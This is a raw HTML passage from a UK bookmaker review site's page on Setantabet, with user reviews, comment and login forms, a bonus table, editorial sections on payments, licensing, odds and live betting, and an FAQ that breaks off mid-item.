					</select></form>
				</div>
				<a href="#leave_review" class="button btn-green scrollto" id="write_review">Write A Review</a>
			</div>
			<div class="comment_items">
				<!-- COMMENT ITEMS -->
<!--				-->				        <!--  COMMENT 208, template-functions  -->

        <div id="comment-208"
             class="comment_item "
                     >

            <div class="comment_header flex">

                <div class="comment_user_block flex">
                    <div class="user_avatar_block flex">
                        
                        <img src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-50 um-avatar um-avatar-default" width="50" height="50" alt="Jake Harris" data-default="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
                    </div>
                    <div class="user_text">
                        <p class="name">
                            <span>Jake Harris</span>
                        </p>
                        <p class="date">
                            22 July 2019                        </p>
                                            </div>
                </div>

                
                    <div class='rating_block flex'>
                        <div class='rating_stars'>
                            <div class="star-rating"><span class="screen-reader-text">3.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                        </div>
                        <span>3</span>&nbsp;/&nbsp;<span>5</span>
                    </div>

                
            </div>

                        <div class="comment_text comment_full">
                <p>They have a website with an amazing design, one that your eyes can get used to. The in-play betting interface is much like the regular betting interface save for the odd changes which happens a lot faster. They do not however offer any bonuses or promos. As for customer service, they have an active live chat platform.</p>

                            </div>

            <style>
                .comment_footer {
                    display: none!important;
                }
            </style>

            <div class="comment_footer flex">
                <div class="comment_actions flex">
                    <p>They have a website with an amazing design, one that your eyes can get used to. The in-play betting interface is much like the regular betting interface save for the odd changes which happens a lot faster. They do not however offer any bonuses or promos. As for customer service, they have an active live chat platform.</p>
                    <div class="action_item reply flex">
                        <a rel="nofollow" class="comment-reply-login" href="https://www.bookmakeradvisor.com/uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Freview%2Fsetantabet%2F"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/reply.svg" alt=""></a>                        <!-- <a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/reply.svg" alt=""></a> --><span
                            class="text">Reply</span>
                    </div>
                </div>

                
                <div class="comment_responses flex">
                    <a href="#"
                       class="flex response ">

                                                    <img
                                src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/resoponse.svg"
                                alt="">
                        
                        <span class="text">0Response</span>
                        <i class="fa fa-angle-down"></i>
                    </a>
                </div>
            </div>

            
        </div>

        <!--  END COMMENT 208, template-functions  -->

        
            <script type='application/ld+json'>
            {
                "@context": "https://schema.org",
                "@type": "Review",
                "itemReviewed": {
                    "@type": "Organization",
                    "name": "Setantabet",
                    "url": "https://www.bookmakeradvisor.com/uk/review/setantabet/"
                },
                "author": {
                    "@type": "Person",
                    "name": "Jake Harris"
                },
                "datePublished": "2019-07-22",
                "reviewBody": "They have a website with an amazing design, one that your eyes can get used to. The in-play betting interface is much like the regular betting interface save for the odd changes which happens a lot faster. They do not however offer any bonuses or promos. As for customer service, they have an active live chat platform.",
                "reviewRating": {
                   "@type": "Rating",
                   "ratingValue": "3",
                   "worstRating": "1",
                   "bestRating": "5",
                   "reviewCount": "2"
                }
            }
            </script>

                    <!--  COMMENT 78, template-functions  -->

        <div id="comment-78"
             class="comment_item "
                     >

            <div class="comment_header flex">

                <div class="comment_user_block flex">
                    <div class="user_avatar_block flex">
                        
                        <img src="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-50 um-avatar um-avatar-default" width="50" height="50" alt="Some Expirience" data-default="https://www.bookmakeradvisor.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" loading="lazy" />
                    </div>
                    <div class="user_text">
                        <p class="name">
                            <span>Some Expirience</span>
                        </p>
                        <p class="date">
                            25 March 2019                        </p>
                                            </div>
                </div>

                
                    <div class='rating_block flex'>
                        <div class='rating_stars'>
                            <div class="star-rating"><span class="screen-reader-text">4.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                        </div>
                        <span>4</span>&nbsp;/&nbsp;<span>5</span>
                    </div>

                
            </div>

                        <div class="comment_text comment_full">
                <p>Some things to work on....  but I enjoy using this site.</p>

                            </div>

            <style>
                .comment_footer {
                    display: none!important;
                }
            </style>

            <div class="comment_footer flex">
                <div class="comment_actions flex">
                    <p>Some things to work on&#8230;.  but I enjoy using this site.</p>
                    <div class="action_item reply flex">
                        <a rel="nofollow" class="comment-reply-login" href="https://www.bookmakeradvisor.com/uk/wp-login.php?redirect_to=https%3A%2F%2Fwww.bookmakeradvisor.com%2Fuk%2Freview%2Fsetantabet%2F"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/reply.svg" alt=""></a>                        <!-- <a href="#"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/reply.svg" alt=""></a> --><span
                            class="text">Reply</span>
                    </div>
                </div>

                
                <div class="comment_responses flex">
                    <a href="#"
                       class="flex response ">

                                                    <img
                                src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/resoponse.svg"
                                alt="">
                        
                        <span class="text">0Response</span>
                        <i class="fa fa-angle-down"></i>
                    </a>
                </div>
            </div>

            
        </div>

        <!--  END COMMENT 78, template-functions  -->

        
            <script type='application/ld+json'>
            {
                "@context": "https://schema.org",
                "@type": "Review",
                "itemReviewed": {
                    "@type": "Organization",
                    "name": "Setantabet",
                    "url": "https://www.bookmakeradvisor.com/uk/review/setantabet/"
                },
                "author": {
                    "@type": "Person",
                    "name": "Some Expirience"
                },
                "datePublished": "2019-03-25",
                "reviewBody": "Some things to work on....  but I enjoy using this site.",
                "reviewRating": {
                   "@type": "Rating",
                   "ratingValue": "4",
                   "worstRating": "1",
                   "bestRating": "5",
                   "reviewCount": "2"
                }
            }
            </script>

            			</div>
			<a href="all-reviews/" class="button section_button">Show All Reviews</a>
		</section>
		<div class="hidden_block">
			<div id="respond_comment" class="comment-respond comment_form">
				<div class="section_title_block">
					<h2 class="title">Leave a Reply</h2>
					<a rel="nofollow" class="close_reply_link" id="cancel-comment-reply-link" href="#respond">+</a>
				</div>
				
				<form action="https://www.bookmakeradvisor.com/uk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="">
                   <!--  <textarea id='comment'-->
					<textarea  name="comment" maxlength="65525" placeholder="Write comments here…" required="required"></textarea>
					<p class="form-submit">
<!--			id='submit'			-->
						<input name="submit" type="submit"  class="submit button btn-green" value="Post Comment">
						<input type="hidden" name="comment_post_ID" value="419" >
<!--			id='comment_post_ID'			-->
						<input type="hidden" name="comment_parent" id="comment_parent" value="3">
					</p>
<!--			id='_wp_unfiltered_html_comment_disabled' -->
					<input type="hidden"   name="_wp_unfiltered_html_comment" value="3f6c7f0de6">
<!--					<script>-->
<!--					(function(){if(window===window.parent){document.getElementById('_wp_unfiltered_html_comment_disabled').name='_wp_unfiltered_html_comment';}})();-->
<!--					</script>-->
				</form>
			</div>
		</div>

		<section id="leave_review" class="section section_leave_review comment-respond comment_form">
			<div class="section_title_block">
				<h2 class="title">LEAVE A REVIEW</h2>
			</div>
			
			<form action="https://www.bookmakeradvisor.com/uk/wp-comments-post.php" method="post" id="comment_rate_form" class="comment-form">
				<div class="comment_header flex">
					<div class="rating_block flex">
						<div class="rating_stars_block">
							<div class="star-rating"><span class="screen-reader-text">0.0 rating</span><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>						</div>
						<div class="rating_text_block">
							<span class="total_score_numbers"><span class="total_score_current">0</span> / 5 </span>
							Total Score						</div>
					</div>
					<div class="textarea_notice">MINIMUM OF 60 CHARACTERS</div>
				</div>
                <!-- <textarea id='comment'-->
				<textarea  name="comment" maxlength="65525" placeholder="Write comments here…" required="required"></textarea>
				
										<div class="content_scores flex">

													
							<div class="scores_item" data-score="usability">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Usability</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_usability" name="rate-usability" class="rate_input">

													
							<div class="scores_item" data-score="odds">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Odds</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_odds" name="rate-odds" class="rate_input">

													
							<div class="scores_item" data-score="live_betting">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Live Betting</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_live_betting" name="rate-live_betting" class="rate_input">

													
							<div class="scores_item" data-score="bonuses_promotions">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Bonuses & Promotions</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_bonuses_promotions" name="rate-bonuses_promotions" class="rate_input">

													
							<div class="scores_item" data-score="bets_selection">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Bets Selection</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_bets_selection" name="rate-bets_selection" class="rate_input">

													
							<div class="scores_item" data-score="mobile_app">
								<div class="scores_item_text flex">
									<div class="title flex"><span>Mobile App</span></div>
									<div class="scores_number"><span class="scores_number_current">0</span> / 5</div>
								</div>
								<div class="scores_lines flex">
									<div class="scores_line" data-rate="1"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="2"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="3"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="4"><div class="scores_line_color"></div></div>
									<div class="scores_line" data-rate="5"><div class="scores_line_color"></div></div>
								</div>
							</div>
							<input type="hidden" id="rate_mobile_app" name="rate-mobile_app" class="rate_input">

						
						</div>

									
				<!-- <div class="form_checkboxes_block flex">
					<label for="notify">
						<input type="checkbox" id="notify" name="notify"> <div class="checkbox_text_block flex"><span class="checkbox_text">Notify me about new player reviews on this page</span></div>
					</label>
					<label for="terms">
						<input type="checkbox" id="terms" name="terms" required="required"> <div class="checkbox_text_block flex"><span class="checkbox_text">I declare that my review is based on my own experience and represents my genuine opinion of this casino. I'm not a casino employee and have not been offered any incentive or payment by the casino to write this review. I understand that AskGamblers has zero-tolerance policy on fake reviews. <a href="#">View Posting Guidelines.</a></span></div>
					</label>
				</div> -->
				
									<div class="google_captcha_block">
						<div class="g-recaptcha" data-sitekey="6LfoTpYUAAAAADjbAMbyEsMjmh3r_dXH30LPZ2SA"></div>
					</div>
				
				<p class="form-submit">
<!--		id='submit'			-->
					<input name="submit" type="submit"  class="submit button btn-green" value="Post My Review">
<!--					id='comment_post_ID'-->
					<input type="hidden" name="comment_post_ID" value="419" >
				</p>
				<input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment" value="3f6c7f0de6">
				<script>
				(function(){if(window===window.parent){document.getElementById('_wp_unfiltered_html_comment_disabled').name='_wp_unfiltered_html_comment';}})();
				</script>
			</form>

		</section>
		
		
			<div id="comment_login" class="comment_login_section">

				<div class="comment_login_block tabs two_tabs horizontal_tabs">
					<div class="tabs_header flex">
						<a href="#" class="tab_title tab_switcher active" data-tab-content="1">Login</a>
						<a href="#" class="tab_title tab_switcher" data-tab-content="2">Register</a>
					</div>
					
					<div class="tabs_content">

						<div class="tab_content active flex">
							<form id="commentloginform" action="https://www.bookmakeradvisor.com/uk/wp-login.php" method="post" class="comment-login-form flex">
				                <input type="text" name="log" id="user_login" placeholder="Email address" class="comment-login-input" required>
				                <input type="password" name="pwd" id="user_pass" placeholder="Password" class="comment-login-input" required>
				                <label class="comment-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" class="comment-login-checkbox">
				                    Remember me				                </label>
				                
				                <input type="submit" name="wp-submit" id="wp-submit" class="btn-green comment-login-submit" value="Login" tabindex="100" >
				                <input type="hidden" name="redirect_to" value="https://www.bookmakeradvisor.com/uk/review/setantabet/" >

								
																		
										<input type="hidden" id="comment_login_rate_usability" name="rate-usability">

																			
										<input type="hidden" id="comment_login_rate_odds" name="rate-odds">

																			
										<input type="hidden" id="comment_login_rate_live_betting" name="rate-live_betting">

																			
										<input type="hidden" id="comment_login_rate_bonuses_promotions" name="rate-bonuses_promotions">

																			
										<input type="hidden" id="comment_login_rate_bets_selection" name="rate-bets_selection">

																			
										<input type="hidden" id="comment_login_rate_mobile_app" name="rate-mobile_app">

													                <input type="hidden" name="comment_post_ID" value="419" >
				                <input type="hidden" id="comment_login_comment" name="comment" value="" >
				            </form>
						</div>

						<div class="tab_content flex">
							<form id="commentregisterform" class="comment-register-form" action="https://www.bookmakeradvisor.com/uk/review/setantabet/" method="post">

								<input type="text" name="user_name" id="user_reg_name" class="comment-login-input" value="" size="20" style="" placeholder="User name" required>
								<input type="email" name="user_email" id="user_reg_email" placeholder="Email address" class="comment-login-input" required value="" size="25">
								<input type="password" id="user_reg_password" name="user_password" class="comment-login-input" placeholder="Password">
								<input type="password" id="confirm_user_password" class="comment-login-input" name="confirm_user_password" placeholder="Confirm password">
							<input type="hidden" id="djie3duhb3edub3u" name="djie3duhb3edub3u" value="a06c91bc60" /><input type="hidden" name="_wp_http_referer" value="/uk/review/setantabet/" />								<!-- <p class="comment-login-p" id="reg_passmail">Registration confirmation will be sent to your e-mail.</p> -->

								<input type="hidden" name="redirect_to" value="https://www.bookmakeradvisor.com/uk/review/setantabet/">
								<!-- <input type="hidden" name="djie3duhb3edub3u" value="djie3duhb3edub3u"> -->
								<input type="submit" name="register" id="wp-reg-submit" class="btn-green comment-login-submit" value="Register" tabindex="100" >

																		
										<input type="hidden" id="comment_reg_rate_usability" name="rate-usability">

																			
										<input type="hidden" id="comment_reg_rate_odds" name="rate-odds">

																			
										<input type="hidden" id="comment_reg_rate_live_betting" name="rate-live_betting">

																			
										<input type="hidden" id="comment_reg_rate_bonuses_promotions" name="rate-bonuses_promotions">

																			
										<input type="hidden" id="comment_reg_rate_bets_selection" name="rate-bets_selection">

																			
										<input type="hidden" id="comment_reg_rate_mobile_app" name="rate-mobile_app">

													                <input type="hidden" name="comment_post_ID" value="419" >
				                <input type="hidden" id="comment_reg_comment" name="reg_comment" value="" >
	
							</form>

						</div>

					</div>
		            
		        </div>
			</div>
		
				<section class="section" id="bookmaker_bonuses">

					    <div class="section_title_block">
                    <h2 class="title">Setantabet BONUSES</h2>
            </div>
    <div class="section_content_block">
        <div class="section_content_table section_content_table_bonus">

            <table class="table bonuses_table bonuses_middle">
                <thead>
                <tr class="table_header">
                    <th class="table_header_titles table_cell_1">Bonus</th>
                    <th class="table_header_titles table_cell_2">Bonus Code</th>
                    <th class="table_header_titles table_cell_3">Turnover</th>
                    <th></th>
                </tr>
                </thead>
                <tbody>

                <!-- TABLE ROWS -->
                
                    <tr class="table_row table_row_noborder">
                        <td class="bonus_cell table_cell_1">
                            <div class="flex">
                                                                <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg" alt="setantabet_sqaure" width="30"
                                     height="30">&nbsp;<a
                                        href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/">No bonus</a>
                            </div>
                        </td>
                        <td class="bonus_code_cell table_cell_2">
                            <div class="flex">
                                <span>No code</span>
                            </div>
                        </td>
                        <td class="turnover_cell table_cell_3">
                            <div class="flex">
                                <span>No requirements</span>
                            </div>
                        </td>
                        <td class="buttons_cell table_cell_4">
                            <div class="flex">
                                <a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet"
                                   onClick="ga('send','event','Goto','Click','Setantabet');"
                                   target="_blank"
                                   class="button btn-green">No bonus</a>
                            </div>
                        </td>
                    </tr>
                    <tr class="table_description_row">
                        <td colspan="4">
                            <p></p>
                        </td>
                    </tr>
                    <tr class="table_bonus_mobile_block mobile_block">
                        <td colspan="4">
                            <div class="table_row flex">
                                <div class="name_cell flex">
                                                                        <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072621/Icon-Setantabet.svg" alt="setantabet_sqaure">
                                    <a href="https://www.bookmakeradvisor.com/uk/bonus/setantabet/"
                                       class="title">Setantabet</a>
                                </div>
                                <div class="buttons_cell table_cell_5 flex">
                                    <a href="https://www.bookmakeradvisor.com/uk/goto/Setantabet"
                                       onClick="ga('send','event','Goto','Click','Setantabet');"
                                       target="_blank"
                                       class="button btn-green">No bonus</a>
                                </div>
                            </div>
                            <p class="table_bonus_mobile_middle"><span
                                        class="table_bonus_mobile_title">Bonus:</span> No bonus                            </p>
                            <p>
                                <span class="table_bonus_mobile_title">Bonus Code:</span> No code                            </p>
                            <p>
                                <span class="table_bonus_mobile_title">Turnover:</span> No requirements                            </p>
                            <p>
                                <span class="table_bonus_mobile_title t_and_c"></span>
                            </p>
                        </td>
                    </tr>
                                <!-- END TABLE ROWS -->
                </tbody>
            </table>
        </div>
                                    <a href="https://www.bookmakeradvisor.com/uk/bonus/"
                   class="button section_button">Show All Bonuses</a>
                        </div>

    
				</section>

				<!-- SECTION PROMOTIONS		 -->
				<section id="bonus_promotions" class="article promotions section_posts_fullwidh flex">
					
									
				</section>

												
							<article  class="article clearfix">
																	<h2 class="article_title">General Information</h2>
																									<div class="article_content"><p>You may well know Setanta as a sports TV and broadcasting company from Ireland where they made their first broadcast in 1990.</p>
<p>Using their knowledge of sports, they have recently set up a sports betting site which of course allows them to cross promote their sports broadcasting products. As a new site they do not yet have any sign up offer in place. You can expect that to change quite quickly with the power they have in terms of potential investment into this part of their business.</p>
<p>The site itself is really well laid out, but the minus point is that the text is quite small and difficult to read even on the dark background.</p>
<p>As a late starter in the sports betting sector,Setantabet do not have the best offers on the market and our advice would be to check back here regularly, as we aim to update as their offers improve</p>
<p>Setantabet are certainly going to be a sports betting site to keep a close eye on over the coming months.</p>
<p><strong>Deposit &amp; Withdrawals</strong></p>
<p>The deposit options at SetantaBet include Visa, MasterCard, Skrill and Neteller. The same methods are available for withdrawals as well.</p>
<p>Deposits are immediate for card transactions and e-wallets, Withdrawals take 24-48 hours when using a card and are immediate for withdrawals from e-wallets.</p>
<p>Please be aware that the maximun daily withdrawal is £5000</p>
<p>Minimum deposits are £5 for card payments and £20 for e wallet deposits. On our site you will also find information about <a href="/uk/bonus/setantabet/">Setantabet bonus</a> and Setantabet mobile app.</p>
<p><strong>Customer Service</strong></p>
<p>Live Chat: Available</p>
<p>Email Customer Service enquiries: support@setantabet.com</p>
<p>Post:<br />
SetantaBet Broadcasting House,<br />
3a Princes Street South,<br />
Dublin 2<br />
D02 A520</p>
<p><strong>License Information</strong></p>
<p>SetantaBet is powered by TGP Europe Ltd of 2nd Floor Athol House, 21a-23 Athol Street, Douglas, Isle of Man, IM1 1LB. TGP Europe provides software and network services in the Isle of Man under a licence issued to TGP Limited under the Online Gambling Regulations Act 2001 on 23 September 2012.</p>
<p>TGP Europe Ltd is licensed and regulated by the UK Gambling Commission for provision of services to the United Kingdom.</p>
<p>You can check out the SetantaBet (TGP Europe Ltd) gambling license <a href="https://secure.gamblingcommission.gov.uk/PublicRegister/Search/Detail/38898" target="_blank" rel="noopener">here</a></p>
</div>
																
							</article>

							
													
							<article id='setantabet-odds-and-market-coverage' class="article clearfix">
																	<h2 class="article_title">Odds format & betting margin</h2>
																									<div class="article_content"><p>Setantabet offer the traditional fractional odds format along with the decinal format used in many European countries.</p>
<p><strong>Betting limits</strong></p>
<p>The maximum winnings payable to any Player for a single days betting on any single bet or combination of bets is a maximum of fifty thousand pounds (£50,000) sterling.</p>
<p><strong>Types of bets</strong></p>
<p>SetantaBet provide all the standard types of bets such as singles, combo and multile system bets. In the live in-play interface you can also see a selection of Asian handicap bet types as well.</p>
<p><strong>Sport coverage</strong></p>
<p>SetantaBet currently have 30 different sports that you can place bets on</p>
<p><strong>In-play experience</strong></p>
<p>The SetantaBet live offer includes in-play and events coming soon. The interface for live betting is pretty straightforward and easy to use.</p>
<p><strong>Live streaming</strong></p>
<p>SetantaBet does not currently supply live streaming of events.</p>
</div>
																
							</article>

							
													
							<article id='setantabet-website-review' class="article clearfix">
																	<h2 class="article_title">How easy to the eye is the Setantabet website?</h2>
																									<div class="article_content"><p>The Setantabet interface uses the origibal colour scheme from their TV broadcasting company and it actually works really well from the users point of view. The mix of black, dark grey, yellow and white blends in very well to make this site really easy on the eye and the layout is very intuitive.</p>
<p>The site uses the now standard three column layout with sports on the left, main odds and betting interface in the centre and the bet slip on the right side.</p>
<p>It is the centre section where all the action takes place with live and upcoming events being very easy to find. At the top of this section you will find a set of sports icons which relate to each individual sport.</p>
<p>Scrolling these horizontally allows you to find your favorite sport easily. It is then just a matter of one click to take you into that sport where you can find all of the available markets.</p>
<p>Once you click into an event then you can see a full list of markets, and once again you have the horizontal scroll to find a market segment, this again makes it very easy for the user and all prices are shown in white text on a black background which makes it very easy to use.</p>
</div>
																
							</article>

							
													
							<article  class="article clearfix">
																	<h2 class="article_title">Does Setantabet offer competitive odds or the best odds in a certain sport?</h2>
																									<div class="article_content"><p>In terms of odds value then this is very decent from Setantabet as we found that looking through a range of premier league games they consistently beat some of the bigger sportsbooks by 2-5% in terms of prices, and for football punters this is quite a margin, especially if you are placing bets for trading or arbitrage purposes.</p>
</div>
																
							</article>

							
													
							<article id='setantabet-betting-selections-and-markets' class="article clearfix">
																	<h2 class="article_title">How good is the market coverage and selection of bets on Setantabet?</h2>
																									<div class="article_content"><p>A decent selection of markets are available on the platform and we saw that most premier and European football league matches have close to 100 different markets to choose from.</p>
<p>With betting available from 65 countries and just under 200 leagues, then there are plenty of betting opportunities for players at Setentabet.</p>
</div>
																
							</article>

							
													
							<article id='setantabet-live-betting-odds' class="article clearfix">
																	<h2 class="article_title">How good is In Play betting on Setantabet?</h2>
																									<div class="article_content"><p>The In-play betting interface is exactly the same as the main interface and we noticed that odds changes are very active without very much delay at all.</p>
<p>Just moving away from football, the live betting at Setantabet has a big focus on tennis and we noticed that they have a really wide range of fast market bets to choose from on matches that go across lots of non grand slam events.</p>
</div>
																
							</article>

							
													
							<article id='setantabet-bonuses-and-promotions' class="article clearfix">
																	<h2 class="article_title">What selection of bonuses and re-occuring promotions does Setantabet have?</h2>
																									<div class="article_content"><p>At the time of writing Setantabet had no ongoing promotional or bonus offers.</p>
</div>
																
							</article>

							
													
							<article  class="article clearfix">
																	<h2 class="article_title">How easy is it to deposit and withdraw funds with an Setantabet account?</h2>
																									<div class="article_content"><p>Setantabet offer the four main deposit methods on the site which are VISA, Mastercard, Neteller and Skrill</p>
</div>
																
							</article>

							
													
							<article  class="article clearfix">
																	<h2 class="article_title">How friendly and fast is the Setantabet customer service and live chat service?</h2>
																									<div class="article_content"><p>The Live Chat service was good. We posed a question and requested a price on an event that was not in the standard offer. The response was quick and the agent was very courteous and we were given an email address to send our price request to.</p>
</div>
																
							</article>

							
													
							<article  class="article clearfix">
																	<h2 class="article_title">Can you trust Setantabet?</h2>
																									<div class="article_content"><p>SetantaBet is powered by TGP Europe Ltd of 2nd Floor Athol House, 21a-23 Athol Street, Douglas, Isle of Man, IM1 1LB. TGP Europe provides software and network services in the Isle of Man under a licence issued to TGP Limited under the Online Gambling Regulations Act 2001 on 23 September 2012.</p>
<p>TGP Europe Ltd is licensed and regulated by the UK Gambling Commission for provision of services to the United Kingdom.</p>
</div>
																
							</article>

							
					
				
		<section class='accordeon_section accordeon_faq' id="faq">
			<div class="section_title_block">
				<h2 class="title">FREQUENTLY ASKED QUESTIONS</h2>
			</div>

				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">How do I open an account with SetantaBet?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Desktop; You will see a ‘JOIN NOW’ button located top right of our website.<br />
Mobile or Tablet; Head to the HOME button (top left) and click REGISTER.<br />
Registering should take no longer than a couple of minutes, follow the simple steps and start betting today!</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">Is there a fee to make a deposit or withdrawal?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Deposits and withdrawals are free with SetantaBet however your card scheme, e-wallet provider or bank may charge you to move or upload money. Please check with your provider.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What are the advantages of betting with SetantaBet?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>They have been set up to give you the ultimate online betting experience. SetantaBet brings you a wide selection of Events and Markets along with competitive betting odds. They also offer Live Betting on over 25 thousand events each month.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">How do I place a bet higher than the maximum allowed?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>You can submit a bet higher than the maximum allowed. Once you submit, your bet will be referred to a trader and you’ll receive either an approval or a new offer.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">My Bonus Token has expired, can I have another one?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
				<div itemprop="text"><p>Bonus Tokens are valid for 5 days from issue date. SetantaBet cannot re-issue if Bonus Token has expired.</p>
</div>
				</div>
			</div>
		</div>
				<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">		
			<div class="accordeon_row">
				<div class="accordeon_header">
					<a href="#" class="accordeon_trigger flex"> 
						<h3 class="middle_title" itemprop="name">What can I do if I have a complaint?</h3>
						<i class="fa fa-angle-down"></i>
					</a>
				</div>
				<div class="accordeon_content" itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
